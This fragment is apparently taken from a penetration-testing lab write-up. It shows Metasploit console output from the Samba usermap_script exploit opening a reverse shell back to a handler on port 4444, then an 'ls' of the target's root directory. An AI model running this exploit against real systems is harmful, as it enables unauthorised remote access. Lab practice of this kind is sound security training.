 valid_lft forever preferred_lft forever
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.232.140:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo n4jB0hs2VdPQmix3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "n4jB0hs2VdPQmix3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.232.140:4444 -> 192.168.232.150:33894) at 2026-04-14 19:31:34 +0800
ls
bin
boot
cdrom
dev
etc
home